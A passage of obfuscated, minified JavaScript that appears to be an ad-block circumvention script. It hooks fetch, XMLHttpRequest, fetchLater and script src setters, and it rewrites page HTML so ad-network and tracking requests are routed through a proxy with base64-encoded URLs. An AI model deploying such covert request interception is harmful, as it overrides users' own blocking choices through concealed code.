RegExp(_0xfd1bdb,'i');})()),_0x3a549e='ad-unblock-proxy-session';function _0x223afc(){const _0x4d2ec2=_0x267c78,_0x36f57=localStorage[_0x4d2ec2(0x1258)](_0x3a549e);if(_0x36f57){const [_0x211e52,_0x1161a3,_0x49020a]=_0x36f57[_0x4d2ec2(0x95e)](';');if((_0x211e52[_0x4d2ec2(0xebd)]('_')||_0x211e52[_0x4d2ec2(0xebd)]('-'))&&Date[_0x4d2ec2(0x881)]()-Number(_0x49020a)<0x5265c0&&null===new URL(location['href'])[_0x4d2ec2(0x52e)]['get'](_0x4d2ec2(0x17df)))return{'session':_0x211e52,'proxyVendor':Number(_0x1161a3)};}}function _0x17d240(){const _0x2e43d0=_0x267c78,_0x5d81ec=_0x20d4dd(),_0x16bbbd=_0x5d81ec?.[_0x2e43d0(0x12a6)][_0xb7468a[_0x2e43d0(0xc41)]],_0x2d5be3=_0x5d81ec?.[_0x2e43d0(0x12a6)][_0xb7468a['PROXY_VENDOR']];if(_0x16bbbd)return{'session':_0x16bbbd,'proxyVendor':_0x2d5be3?Number(_0x2d5be3):0x0};}function _0x5d66b0(){const _0x55b51a=_0x17d240();if(_0x55b51a)return _0x55b51a;if(window[_0x5baea5])return window[_0x5baea5];const _0x289042=_0x223afc();return _0x289042?(window[_0x5baea5]=_0x289042,_0x289042):window[_0x5baea5];}const _0x4465f4=new Set([_0x267c78(0x16dc),_0x267c78(0x3ac),_0x267c78(0x61c),_0x267c78(0x64d),_0x267c78(0x532),_0x267c78(0xc2d),_0x267c78(0x175d),'js',_0x267c78(0xec8),'woff',_0x267c78(0x1c36),_0x267c78(0x1c74),'eot','otf',_0x267c78(0x177d),_0x267c78(0x931),'ogg',_0x267c78(0x1b48),'mov',_0x267c78(0x51a),_0x267c78(0x299),_0x267c78(0x19e2),_0x267c78(0x6a1),'3gp']),_0xf20f8c=new Set([_0x267c78(0x1a66),_0x267c78(0x348),_0x267c78(0x1031),_0x267c78(0x1387),_0x267c78(0x1c65),_0x267c78(0x1c3e),_0x267c78(0x5f0),_0x267c78(0x97d),_0x267c78(0x3a9),_0x267c78(0x177a)]),_0x5d9b53=new Set(['track',_0x267c78(0x348),_0x267c78(0x5f0),'beacon','analytics',_0x267c78(0x1bd7)]),_0x1b89c3=new Set(['fundingchoicesmessages.google.com']),_0x38e127=/^\/daca_images\/simgad$/;function _0x15413a(_0x826e57,_0x1fa46f=!0x1){return!_0x1fa46f&&function(_0x14816f){const _0x4857db=a0_0x2ee6;try{const _0x1759ff=new URL(_0x14816f);if(_0x38e127[_0x4857db(0xd41)](_0x1759ff[_0x4857db(0x704)]))return!0x0;if(_0x1b89c3[_0x4857db(0xda6)](_0x1759ff['hostname']))return!0x0;const _0x592613=_0x1759ff[_0x4857db(0x704)],_0x50d1e9=_0x592613[_0x4857db(0x95e)]('.')[_0x4857db(0x154b)]()?.[_0x4857db(0x195a)]();return!!_0x50d1e9&&_0x4465f4[_0x4857db(0xda6)](_0x50d1e9);}catch{const _0x1d84c7=_0x14816f[_0x4857db(0x95e)]('?')[0x0],_0x38cbf3=_0x1d84c7[_0x4857db(0x95e)]('.')[_0x4857db(0x154b)]()?.[_0x4857db(0x195a)]();return!!_0x38cbf3&&_0x4465f4[_0x4857db(0xda6)](_0x38cbf3);}}(_0x826e57)&&!function(_0x37d371){const _0x4e0741=a0_0x2ee6;if(_0x37d371['startsWith'](_0x4e0741(0xbc5)))return!0x0;if(_0x37d371[_0x4e0741(0xebd)](_0x4e0741(0x1a66))||_0x37d371[_0x4e0741(0xebd)]('0x0'))return!0x0;try{const _0x1bffff=new URL(_0x37d371)[_0x4e0741(0x704)]['split']('/'),_0x3073b0=_0x1bffff[_0x1bffff['length']-0x1];if(_0x3073b0){const _0x223e7f=_0x3073b0[_0x4e0741(0x95e)]('.')[0x0]['toLowerCase']();if(_0xf20f8c['has'](_0x223e7f))return!0x0;}for(const _0x4970d8 of _0x1bffff){const _0x54aefb=_0x4970d8[_0x4e0741(0x195a)]();if(_0x54aefb&&_0x5d9b53[_0x4e0741(0xda6)](_0x54aefb))return!0x0;}}catch{const _0x35795f=_0x37d371['split']('?')[0x0][_0x4e0741(0x95e)]('/'),_0x45055a=_0x35795f[_0x35795f[_0x4e0741(0x926)]-0x1];if(_0x45055a){const _0x33e965=_0x45055a['split']('.')[0x0]['toLowerCase']();if(_0xf20f8c[_0x4e0741(0xda6)](_0x33e965))return!0x0;}for(const _0x201033 of _0x35795f){const _0x5765c2=_0x201033[_0x4e0741(0x195a)]();if(_0x5765c2&&_0x5d9b53[_0x4e0741(0xda6)](_0x5765c2))return!0x0;}}return!0x1;}(_0x826e57);}function _0x30c85f(){const _0x51dd45=_0x267c78,_0x2589db=_0x20d4dd();if(_0x2589db?.[_0x51dd45(0x12a6)]?.[_0x51dd45(0x183c)])return _0x2589db?.[_0x51dd45(0x12a6)]?.['domain'];return new URL(window[_0x51dd45(0x13ec)][_0x51dd45(0x15a1)])[_0x51dd45(0x52e)][_0x51dd45(0x1ded)](_0x51dd45(0x183c))||_0x4363ec(window[_0x51dd45(0x13ec)]['hostname']);}const _0x1d7fc3=_0x267c78(0xbc7)!=typeof window&&'function'==typeof window['atob'],_0x24fefe=new Set([_0x267c78(0x591),'adtrafficquality.google','googlesyndication.com',_0x267c78(0x1df5),_0x267c78(0xb2d),_0x267c78(0xb24),_0x267c78(0x15b1),_0x267c78(0x637),'media.net','admaster.cc','2mdn.net','zemanta.com',_0x267c78(0x1460),_0x267c78(0xa44),_0x267c78(0x574),_0x267c78(0x131a),_0x267c78(0x16b4),_0x267c78(0xe39),_0x267c78(0x3d8),_0x267c78(0x198a),_0x267c78(0x1770),_0x267c78(0xc58),'amazon-adsystem.com',_0x267c78(0xc84),_0x267c78(0x1bdf),_0x267c78(0x10aa),_0x267c78(0x1eb7),_0x267c78(0x245),_0x267c78(0xae8),_0x267c78(0x69b),'rubiconproject.com',_0x267c78(0x169e),'3lift.com','criteo.com',_0x267c78(0xc5c),_0x267c78(0x2cd),'innovid.com','acuityplatform.com']),_0xfd8723=new Set([_0x267c78(0x6b0)]),_0x217beb=/(https:\/\/www\.google\.com\/pagead|https:\/\/www\.google\.com\/ads|\?adspot_|imasdk\.googleapis\.com)/,_0x349c65=/[+"><:]/,_0x3f3092=/^data:([^;]+)(;[^,]+)?,(.*)$/,_0xc0cc37=/src\s*?=\s*?(?:"([^"]+)"|'([^']+)')/im,_0x2b4615=/<script([^>]*?)>(.*?<\/script>)?|<(img|link|a|base|video|source) ([^>]* )?(src|href)\s*?=\s*?(?:"([^"]+)"|'([^']+)')([^>]*)>|<iframe([^>]*?)>(?:\s*?<\/iframe>)?|url\(([^)]+|"[^"]+"|'[^']+')\)/gis,_0xf42cd4=/^\s*?(?:<!doctype html>(?:.*?<html.*?>.*?<head>)?|(?:<html.*?>.*?)?<head>|(?:<html.*?>.*?)?<body[^>]*>|(<script[^>]*>.*?<\/script>))/is,_0x2d4897=_0x267c78(0x17e7),_0x121b4=_0x580aeb=>_0x26ba7a=>{const _0x59179c=_0x267c78;try{const _0x14b711=new(_0x2593ce(_0x580aeb))(_0x26ba7a)[_0x59179c(0xb05)];return Boolean(_0x5c1251(_0x580aeb)(_0x14b711,_0x1c5e20));}catch{return!0x1;}};function _0x30cafb(_0x5b0367,_0x3f8cea,_0x1dfc45,_0x3d39f1){const _0x3c9064=_0x267c78,_0x1a3c28=_0x15413a(_0x5b0367,_0x3f8cea),_0x18189f=_0x318c74(),_0x5924eb=_0x1a3c28&&_0x18189f?_0x18189f:_0x181e14();return new(_0x2593ce(_0x3d39f1))(_0x5924eb+'?'+(_0x3f8cea?_0xb7468a[_0x3c9064(0x1445)]:_0xb7468a[_0x3c9064(0x794)])+'='+(_0x343ac1=_0x5b0367,_0x343ac1&&btoa(_0x343ac1)[_0x3c9064(0xe18)]('+','-')[_0x3c9064(0xe18)]('/','_')[_0x3c9064(0xe18)]('=',''))+(_0x5b4f09()?'&'+_0xb7468a['DIAG']+'=1':'')+'&'+_0xb7468a[_0x3c9064(0x2d4)]+'='+encodeURIComponent(_0x30c85f()??'')+(function(){const _0x34ad5e=_0x3c9064,_0x236bf3=_0x5d66b0();if(_0x236bf3){const _0x31d5b3=new URLSearchParams();return _0x236bf3[_0x34ad5e(0x1de2)]&&_0x31d5b3[_0x34ad5e(0x2d8)](_0xb7468a[_0x34ad5e(0xc41)],_0x236bf3[_0x34ad5e(0x1de2)]),void 0x0!==_0x236bf3[_0x34ad5e(0x158e)]&&_0x31d5b3[_0x34ad5e(0x2d8)](_0xb7468a[_0x34ad5e(0x17f4)],_0x236bf3[_0x34ad5e(0x158e)]['toString']()),'&'+_0x31d5b3[_0x34ad5e(0x757)]();}return'';}()),_0x1dfc45)[_0x3c9064(0x15a1)];var _0x343ac1;}function _0x182414(_0x40671b){const _0x498e23=_0x267c78;return _0x498e23(0xbb2)+_0x40671b+_0x498e23(0x470)+_0xb7468a[_0x498e23(0x2d4)]+'=\x22'+_0x30c85f()+'\x22'+(function(){const _0x5cf02d=_0x498e23,_0xdba2ea=_0x5d66b0();return _0xdba2ea?_0x5cf02d(0x11a5)+_0xb7468a[_0x5cf02d(0xc41)]+'=\x22'+_0xdba2ea[_0x5cf02d(0x1de2)]+'\x22\x20data-'+_0xb7468a[_0x5cf02d(0x17f4)]+'=\x22'+_0xdba2ea[_0x5cf02d(0x158e)]+'\x22':'';}())+(_0x5b4f09()?'\x20data-diag=\x221\x22':'')+_0x498e23(0x1131);}const _0x205454=(..._0x10df43)=>_0x15af5d(_0x267c78(0x450),..._0x10df43),_0x459a12=(_0x49f4cf,_0x3dc142)=>(_0x8fa2e2,_0x1c2a05=!0x1,_0xab1995=!0x1)=>{const _0x1bdfa0=_0x267c78;if(!_0x8fa2e2)return;let _0x4cea5d=''+_0x8fa2e2;if(function(_0x568a23,_0x3df719,_0x5181a3){const _0x10f914=a0_0x2ee6;return!_0x5181a3&&(_0x121b4(_0x3df719)(_0x568a23)||'undefined'===_0x568a23||_0x4cf58f(_0x3df719)(_0x568a23,_0x10f914(0x16c2))||_0x4cf58f(_0x3df719)(_0x568a23,_0x10f914(0x1227))||_0x4cf58f(_0x3df719)(_0x568a23,_0x10f914(0x12f3)));}(_0x4cea5d,_0x49f4cf,_0xab1995))return;const _0x5e8665=function(_0x3e6d8a,_0x1c6e51){const _0x42e703=a0_0x2ee6,_0x34e055=function(_0x463689,_0x505ccb){const _0x189719=_0x3c96b0(_0x505ccb)(_0x3f3092,_0x463689);if(!_0x189719)return null;const [,_0x4563c8,_0xcc9c7f,_0x63033d]=_0x189719;return{'contentType':_0x4563c8,'options':_0xcc9c7f,'body':_0x63033d};}(_0x3e6d8a,_0x1c6e51);if(!_0x34e055)return;const {contentType:_0x24321f,options:_0x5e306a,body:_0x59a2bd}=_0x34e055;if(_0x42e703(0x16f0)!==_0x24321f)return;const _0x4d0e6f=Boolean(_0x5e306a&&_0x5f0d43(_0x1c6e51)(_0x5e306a,_0x42e703(0x148d)));let _0x3f8b79=_0x4d0e6f?(_0x4f5ad0=_0x59a2bd,_0x1d7fc3?atob(_0x4f5ad0):Buffer['from'](_0x4f5ad0,'base64')[_0x42e703(0x757)](_0x42e703(0x5f5))):decodeURIComponent(_0x59a2bd);var _0x4f5ad0,_0x5ed173;return _0x3f8b79=_0x22cf4a(_0x1c6e51)(_0x3f8b79),_0x3f8b79=_0x4d0e6f?(_0x5ed173=_0x3f8b79,_0x1d7fc3?btoa(_0x5ed173):Buffer['from'](_0x5ed173,_0x42e703(0x5f5))[_0x42e703(0x757)]('base64')):encodeURIComponent(_0x3f8b79),_0x42e703(0x17e7)+_0x24321f+(_0x5e306a??'')+','+_0x3f8b79;}(_0x4cea5d,_0x49f4cf);if(void 0x0!==_0x5e8665)return _0x5e8665;if(_0x4cf58f(_0x49f4cf)(_0x4cea5d,_0x2d4897))return;_0x4cf58f(_0x49f4cf)(_0x4cea5d,'//')&&(_0x4cea5d=_0x1bdfa0(0x80b)+_0x4cea5d);const _0x20dff9=_0x3dc142??_0x49f4cf[_0x1bdfa0(0x13ec)]['href'],_0x5d7f68=function(_0x22a1a2,_0x47b0a8,_0x129053){const _0x24b820=_0x1bdfa0,_0x1fc150=_0x2593ce(_0x129053);try{return new _0x1fc150(_0x22a1a2);}catch(_0xc0b98){if(_0x205454(_0x24b820(0x18ef),_0x22a1a2,_0xc0b98),_0x5c1251(_0x129053)(_0x22a1a2,_0x349c65))return null;try{const _0x583ef3=_0x418a8d(new _0x1fc150(_0x47b0a8)['searchParams'][_0x24b820(0x1ded)](_0xb7468a[_0x24b820(0x794)]))??_0x47b0a8,_0x378546=new _0x1fc150(_0x22a1a2,_0x583ef3);return _0x205454('getting\x20src\x20from\x20location.href',_0x378546),_0x378546;}catch(_0x2cfa1a){return _0x205454('error\x20parsing\x20src\x20from\x20location.href',_0x47b0a8,_0x2cfa1a),null;}}}(_0x4cea5d,_0x20dff9,_0x49f4cf);if(!_0x5d7f68)return;if(!(_0x43948e=>(_0x187c00,_0x268f43,_0x59a2f8=!0x1)=>{const _0xa69932=_0x1bdfa0;if(_0x59a2f8)return!0x0;const _0x391e7d=function(_0x22cc42){const _0x2d226b=a0_0x2ee6;if(_0x108814['has'](_0x22cc42))return!0x1;for(const _0x282278 of _0x336de4)if(_0x282278[_0x2d226b(0xd41)](_0x22cc42))return!0x1;if(_0x22b37e['has'](_0x22cc42))return!0x0;for(const _0x3b7048 of _0x3501ee)if(_0x3b7048[_0x2d226b(0xd41)](_0x22cc42))return!0x0;return null;}(_0x187c00['href']);if(null!==_0x391e7d)return _0x391e7d;const _0x166002=_0x187c00['hostname'];if(_0xfd8723[_0xa69932(0xda6)](_0x166002))return!0x1;if(_0x24fefe[_0xa69932(0xda6)](_0x166002))return!0x0;const _0x5bd096=_0x4363ec(_0x166002);if(!_0x5bd096)return!0x1;try{return!_0x43948e[_0xa69932(0x13ec)]?.[_0xa69932(0x15a1)]||!(_0x268f43&&_0xa69932(0x650)===_0x5bd096)&&(_0x24fefe[_0xa69932(0xda6)](_0x5bd096)||_0x121b4(_0x43948e)(_0x43948e['location'][_0xa69932(0x15a1)])||_0x4cf58f(_0x43948e)(_0x43948e[_0xa69932(0x13ec)]['href'],_0xa69932(0x504))||_0x4cf58f(_0x43948e)(_0x43948e[_0xa69932(0x13ec)]['href'],_0x2d4897+'text/html')||_0x217beb['test'](_0x187c00[_0xa69932(0x15a1)]));}catch(_0x1f917f){return _0x15af5d(_0xa69932(0x1911),_0x1f917f),!0x0;}})(_0x49f4cf)(_0x5d7f68,_0x1c2a05,_0xab1995))return;_0x205454(_0x1bdfa0(0x17d7),_0x4cea5d),_0x15413a(_0x5d7f68[_0x1bdfa0(0x15a1)],_0x1c2a05)&&_0x318c74()&&_0x205454(_0x1bdfa0(0x19a6),_0x5d7f68['href']);const _0x5c2d2b=_0x30cafb(_0x5d7f68[_0x1bdfa0(0x15a1)],_0x1c2a05,_0x20dff9,_0x49f4cf);return _0x205454(_0x1bdfa0(0x4c9),_0x5c2d2b),_0x5c2d2b;},_0x5d9ff5=(..._0x5e0f7f)=>_0x15af5d(_0x267c78(0x1b27),..._0x5e0f7f),_0x22cf4a=(_0x1f961c,_0x73eee3)=>(_0x38f69b,_0x12c4c6=!0x1,_0x38c47e=!0x1)=>{const _0x25533b=_0x267c78;if(!_0x183fb1(_0x1f961c)&&!_0x38c47e)return _0x38f69b;let _0xf10a11=''+_0x38f69b;_0x5d9ff5(_0x25533b(0x1c88),_0xf10a11);let _0x177ed1=_0x73eee3??_0x1f961c[_0x25533b(0x13ec)][_0x25533b(0x15a1)];_0xf10a11=_0xf10a11[_0x25533b(0xe18)](_0x2b4615,(_0x5ca034,_0x400c75,_0x223d0f,_0xe8b170,_0x249fd7,_0x30fcfb,_0x35c475,_0x466470,_0x1022fc,_0x590de8,_0x56081f)=>{const _0x3bb124=_0x25533b;if(_0x400c75){_0x5d9ff5(_0x3bb124(0x78d),_0x400c75);const _0x136dbf=function(_0x21a195,_0x51e500,_0x4e56e1,_0x4b3f72){const _0x2ff0ca=_0x3bb124;return _0x21a195[_0x2ff0ca(0x1b7a)](_0xc0cc37,(_0x4cbcfb,_0x56cb92,_0x33c84a)=>{const _0x40cc56=_0x2ff0ca,_0x9ac141=_0x56cb92?'\x22':'\x27',_0x41178c=_0x56cb92??_0x33c84a;return _0x5d9ff5(_0x40cc56(0x1cd)),_0x40cc56(0x1af5)+_0x9ac141+(_0x459a12(_0x4e56e1,_0x51e500)(_0x41178c,!0x1,_0x4b3f72)??_0x41178c)+_0x9ac141;});}(_0x400c75,_0x177ed1,_0x1f961c,_0x38c47e);return _0x3bb124(0x3dd)+_0x136dbf+'>'+(_0x223d0f??'');}if(_0x3bb124(0xa0d)===_0xe8b170&&(_0x35c475||_0x466470)){const _0xe58873=_0x35c475??_0x466470;return _0xe58873&&(_0x177ed1=_0xe58873,_0x5d9ff5('setting\x20base\x20url',_0xe58873)),_0x5ca034;}if(_0x56081f)return function(_0x259849,_0x342fa5,_0x42c021,_0x3b0d5a){const _0x16f704=_0x3bb124;_0x5d9ff5(_0x16f704(0xb01),_0x259849);let _0x568a86='';'\x27'!==_0x259849['charAt'](0x0)&&'\x22'!==_0x259849[_0x16f704(0x1ebd)](0x0)||(_0x568a86=_0x259849[_0x16f704(0x1ebd)](0x0),_0x259849=_0x259849[_0x16f704(0x7a3)](0x1,-0x1));const _0x452336=_0x16f704(0x1069)+_0x568a86+(_0x459a12(_0x42c021,_0x342fa5)(_0x259849,!0x1,_0x3b0d5a)??_0x259849)+_0x568a86+')';return _0x5d9ff5(_0x16f704(0x60f),_0x452336),_0x452336;}(_0x56081f,_0x177ed1,_0x1f961c,_0x38c47e);if(_0x590de8){_0x5d9ff5(_0x3bb124(0x1036),_0x590de8);const {attrs:_0x4de4ff,shouldAppendScript:_0x4c8ad3}=function(_0x3b4792,_0x4461b2,_0xe81052,_0x52e3ff){let _0x30da20=!0x0;return{'attrs':_0x3b4792['replace'](_0xc0cc37,(_0x303e93,_0x2aa1a5,_0x1edd65)=>{const _0xebcdd9=a0_0x2ee6,_0x48be61=_0x2aa1a5?'\x22':'\x27',_0x193b88=_0x2aa1a5??_0x1edd65;_0x5d9ff5(_0xebcdd9(0x18d4));const _0x1d5fee=_0x459a12(_0xe81052,_0x4461b2)(_0x193b88,!0x1,_0x52e3ff);return _0x1d5fee&&(_0x30da20=!0x1),_0xebcdd9(0x1af5)+_0x48be61+(_0x1d5fee??_0x193b88)+_0x48be61;}),'shouldAppendScript':_0x30da20};}(_0x590de8,_0x177ed1,_0x1f961c,_0x38c47e),_0x74913a=_0x3bb124(0x1615)+_0x4de4ff+_0x3bb124(0x7c4)+(_0x4c8ad3?_0x182414(_0x426fe5[_0x3bb124(0x1a05)]):'');return _0x5d9ff5(_0x3bb124(0x11a3),_0x74913a),_0x74913a;}if(_0xe8b170&&_0x30fcfb&&(_0x35c475||_0x466470)){const _0x36eaba=_0x35c475??_0x466470,_0x42c798=_0x35c475?'\x22':'\x27',_0xf99045='<'+_0xe8b170+'\x20'+(_0x249fd7??'')+_0x30fcfb+'='+_0x42c798+(_0x459a12(_0x1f961c,_0x177ed1)(_0x36eaba,'a'===_0xe8b170,_0x38c47e)??_0x36eaba)+_0x42c798+_0x1022fc+'>';return _0x5d9ff5(_0x3bb124(0x72d),_0xf99045),_0xf99045;}return _0x5ca034;});let _0x9e16ac=_0x12c4c6;return _0xf10a11=_0xf10a11[_0x25533b(0x1b7a)](_0xf42cd4,(_0xdfbbc5,_0xeb9164)=>{const _0x41e884=_0x25533b;_0x9e16ac=!0x1,_0x5d9ff5(_0x41e884(0x13fc),_0xdfbbc5);const _0x234a1a=_0x182414(_0x426fe5[_0x41e884(0x1e3a)]);return _0xeb9164?_0x234a1a+_0xdfbbc5:_0xdfbbc5+_0x234a1a;}),_0x9e16ac&&(_0xf10a11=''+_0x182414(_0x426fe5['PROXY_AND_STYLE_ONLY'])+_0xf10a11),_0xf10a11;};async function _0x5065ad(){await(async function(){return new Promise(_0x58c7db=>{const _0x80d115=a0_0x2ee6;_0x80d115(0x68c)!==document[_0x80d115(0x1776)]?_0x58c7db():window[_0x80d115(0x9cd)](_0x80d115(0x16ca),()=>_0x58c7db());});}()),_0x1003a8(),_0x4772a0(),(function(){const _0x11e060=a0_0x2ee6;for(const _0x5ac209 of Array[_0x11e060(0xf9b)](document[_0x11e060(0x1515)](_0x183fb1()?'iframe,img':_0x11e060(0x1e76)))){const _0x9fbc2e=_0x5ac209[_0x11e060(0xfce)](_0x11e060(0xe3c)),_0x4f2fc5=_0x5ac209['getAttribute'](_0x11e060(0x1b5d));_0x9fbc2e&&_0xa71802(Number(_0x9fbc2e))&&_0x4f2fc5&&_0x5ac209 instanceof HTMLElement&&(_0x15af5d(_0x11e060(0x314),_0x5ac209),_0x5ac209['removeAttribute'](_0x11e060(0xe3c)),_0x5ac209['removeAttribute']('height'),_0x5ac209[_0x11e060(0x5d9)][_0x11e060(0xe3c)]=_0xd4d944(_0x9fbc2e)?_0x9fbc2e+'px':_0x9fbc2e,_0x5ac209[_0x11e060(0x5d9)][_0x11e060(0x1b5d)]=_0xd4d944(_0x4f2fc5)?_0x4f2fc5+'px':_0x4f2fc5);}}()),(async function(){const _0x1f45e1=a0_0x2ee6,_0x5dc63c=['alt',_0x1f45e1(0x3ef),'height',_0x1f45e1(0x1589),_0x1f45e1(0x68c),_0x1f45e1(0x1099),'referrerpolicy',_0x1f45e1(0x19fd),_0x1f45e1(0x18cb),_0x1f45e1(0xc3e),'usemap',_0x1f45e1(0xe3c),_0x1f45e1(0x1556),_0x1f45e1(0xb11),_0x1f45e1(0xd62),_0x1f45e1(0x9ac),_0x1f45e1(0x4bd),_0x1f45e1(0x131b),'id','lang',_0x1f45e1(0xbfc),'style','tabindex','title',_0x1f45e1(0x1a24),'role'];for(let _0x4b4b63=0x0;_0x4b4b63<0x5;_0x4b4b63++){for(const _0x31b1a5 of Array[_0x1f45e1(0xf9b)](document[_0x1f45e1(0x1515)](_0x1f45e1(0xf8d))))for(const _0x35c412 of Array['from'](_0x31b1a5['attributes']))_0x5dc63c[_0x1f45e1(0xebd)](_0x35c412['name'])||_0x35c412[_0x1f45e1(0x182d)]['startsWith'](_0x1f45e1(0x1b2c))||(_0x15af5d('removing\x20non-standard\x20attribute',_0x35c412[_0x1f45e1(0x182d)],'from',_0x31b1a5),_0x31b1a5[_0x1f45e1(0x11d5)](_0x35c412[_0x1f45e1(0x182d)]));_0x4b4b63<0x4&&await new Promise(_0x31d9bd=>setTimeout(_0x31d9bd,0xc8));}}());}function _0x206199(_0x427e5d=window){const _0x41f789=_0x267c78;Array[_0x41f789(0xf9b)](_0x427e5d[_0x41f789(0x1417)])[_0x41f789(0x6cf)](_0x77b8da=>{_0x43dce5(_0x77b8da);});}const _0x386c0b=_0x14c45d=>_0x418a8d(_0x14c45d[_0x267c78(0x1ded)](_0xb7468a['REDIRECT'])??_0x14c45d[_0x267c78(0x1ded)](_0xb7468a[_0x267c78(0x794)])),_0x220676=(_0x572d09,_0x8ce984,_0x4d5f61,_0xcb03ba)=>_0x4cf58f(_0x572d09)(_0x8ce984,_0xcb03ba)||_0x4cf58f(_0x572d09)(_0x8ce984,_0x4d5f61),_0xf49eaf=_0x23f78f=>_0x480ebb=>{const _0x5d5c4b=_0x267c78,_0x42ba4a=_0x181e14(),_0x11c977=_0x318c74();if(!_0x42ba4a||'string'!=typeof _0x480ebb)return;const _0x29e39a=new(_0x2593ce(_0x23f78f))(_0x42ba4a)[_0x5d5c4b(0xb05)],_0x170af6=_0x11c977?new(_0x2593ce(_0x23f78f))(_0x11c977)[_0x5d5c4b(0xb05)]:null;if(_0x4cf58f(_0x23f78f)(_0x480ebb,'?')&&_0x5f0d43(_0x23f78f)(_0x480ebb,_0xb7468a[_0x5d5c4b(0x794)]+'=')){const _0x444536=new(_0x1b665c(_0x23f78f))(_0x480ebb),_0x5d15a0=_0x386c0b(_0x444536);try{return _0x5d15a0&&new(_0x2593ce(_0x23f78f))(_0x5d15a0)['search'];}catch(_0x2e90ef){return _0x15af5d('isLocationDotSearch\x20Error',_0x480ebb,_0x2e90ef),_0x5d15a0;}}const _0x3cec0e=_0x220676(_0x23f78f,_0x480ebb,_0x42ba4a,_0x29e39a),_0x4aebb1=_0x11c977&&_0x170af6&&_0x220676(_0x23f78f,_0x480ebb,_0x11c977,_0x170af6);if(_0x3cec0e||_0x4aebb1){const _0x1b990=_0x3cec0e&&_0x4cf58f(_0x23f78f)(_0x480ebb,_0x29e39a)?_0x42ba4a:_0x4aebb1&&_0x4cf58f(_0x23f78f)(_0x480ebb,_0x170af6)?_0x11c977:void 0x0;try{const _0x3b17a3=new(_0x2593ce(_0x23f78f))(_0x480ebb,_0x1b990)[_0x5d5c4b(0x52e)],_0x574d2b=_0x386c0b(_0x3b17a3);if(_0x5d5c4b(0x1b9b)!=typeof _0x574d2b)throw new Error(_0x5d5c4b(0x5ff));return _0x574d2b;}catch(_0x317da6){_0x15af5d(_0x5d5c4b(0x1872),_0x480ebb,_0x317da6);const _0x17c989=new(_0x2593ce(_0x23f78f))(_0x23f78f[_0x5d5c4b(0x13ec)][_0x5d5c4b(0x15a1)])[_0x5d5c4b(0x52e)];return _0x386c0b(_0x17c989);}}},_0x404d86=(..._0x105e20)=>_0x15af5d(_0x267c78(0x1ec4),..._0x105e20),_0x905e3f=_0x267c78(0x1c06),_0x226542=_0x267c78(0x1bde);function _0x43dce5(_0x56ff04=window){_0x5ce875(_0x28d882['COMMON_PROXY'],_0x56ff04)&&(_0x25e5f2(_0x56ff04),function(_0x3cc63b=window){const _0x3e630f=a0_0x2ee6;_0x3cc63b[_0x3e630f(0x1a2b)]=new Proxy(_0x3cc63b['fetch'],{'apply':function(_0x51bd09,_0x5e01be,_0x40971e){const _0x5a6103=_0x3e630f,[_0x2a6997,_0x4308d2,..._0x1fce49]=_0x40971e;return _0x15af5d(_0x5a6103(0x92c),_0x40971e),_0x51bd09[_0x5a6103(0x14ea)](_0x5e01be,[_0x459a12(_0x3cc63b)(_0x5a6103(0x1b9b)==typeof _0x2a6997?_0x2a6997:_0x5a6103(0x1c3)in _0x2a6997?_0x2a6997[_0x5a6103(0x1c3)]:_0x2a6997[_0x5a6103(0x15a1)])??_0x2a6997,_0x4308d2,..._0x1fce49]);}});}(_0x56ff04),function(_0x2adc00=window){const _0x2d0f80=a0_0x2ee6;_0x2adc00[_0x2d0f80(0x8dd)]=class extends XMLHttpRequest{['open'](_0x4bf04b,_0xf94b37,_0x2da130=!0x0,_0x44eea0,_0x35610c){const _0x5c375d=_0x2d0f80;return super[_0x5c375d(0x1c85)](_0x4bf04b,_0x459a12(_0x2adc00)(_0x5c375d(0x1b9b)==typeof _0xf94b37?_0xf94b37:_0xf94b37[_0x5c375d(0x15a1)])??_0xf94b37,_0x2da130,_0x44eea0,_0x35610c);}[_0x2d0f80(0x1159)](..._0x23f6e5){const _0x1677ca=_0x2d0f80;return super[_0x1677ca(0x1159)](..._0x23f6e5);}};}(_0x56ff04),function(_0x47401b=window){const _0x28dec2=a0_0x2ee6;_0x28dec2(0x9ee)==typeof _0x47401b[_0x28dec2(0x217)]?_0x47401b[_0x28dec2(0x217)]=new Proxy(_0x47401b[_0x28dec2(0x217)],{'apply':function(_0x2c5a0c,_0x5bfbb8,_0x357632){const _0x4a47fa=_0x28dec2,[_0x11687c,_0x4b2f3f,..._0x5940e1]=_0x357632;return _0x15af5d('fetchLater\x20proxy',_0x357632),_0x2c5a0c[_0x4a47fa(0x14ea)](_0x5bfbb8,[_0x459a12(_0x47401b)('string'==typeof _0x11687c?_0x11687c:'url'in _0x11687c?_0x11687c['url']:_0x11687c[_0x4a47fa(0x15a1)])??_0x11687c,_0x4b2f3f,..._0x5940e1]);}}):_0x15af5d(_0x28dec2(0x5d0),'warn');}(_0x56ff04),function(_0x47b57a=window){const _0x279616=a0_0x2ee6,_0x24ff89=_0x47b57a['Object'][_0x279616(0x971)](_0x47b57a[_0x279616(0xbfe)][_0x279616(0x915)],_0x279616(0x1795));_0x24ff89&&_0x47b57a['Object'][_0x279616(0xf41)](_0x47b57a[_0x279616(0xbfe)]['prototype'],_0x279616(0x1795),{..._0x24ff89,'value':function(_0x1db8b9,_0x3a2858){const _0x434851=_0x279616;return _0x15af5d(_0x434851(0x945),_0x1db8b9,_0x3a2858),_0x24ff89[_0x434851(0xc5a)]?.[_0x434851(0x5bc)](this,_0x459a12(_0x47b57a)(_0x1db8b9)??_0x1db8b9,_0x3a2858);}});}(_0x56ff04),function(_0x5b9fa7=window){const _0x351c86=a0_0x2ee6,_0x1774f4=_0x5b9fa7['Object'][_0x351c86(0x971)](_0x5b9fa7[_0x351c86(0x1904)]['prototype'],'src');_0x1774f4&&_0x5b9fa7['Object'][_0x351c86(0xf41)](_0x5b9fa7['HTMLScriptElement'][_0x351c86(0x915)],_0x351c86(0x18cb),{..._0x1774f4,'set':function(_0x3a47d2){const _0x29b28b=_0x351c86;_0x15af5d(_0x29b28b(0x135e),_0x3a47d2,this),_0x1774f4['set']?.[_0x29b28b(0x5bc)](this,_0x459a12(_0x5b9fa7,this['baseURI'])(_0x3a47d2)??_0x3a47d2);},'get':function(){const _0x20b70b=_0x351c86,_0x1c808e=_0x1774f4[_0x20b70b(0x1ded)]?.[_0x20b70b(0x5bc)](this);return _0xf49eaf(_0x5b9fa7)(_0x1c808e)??_0x1c808e;}});const 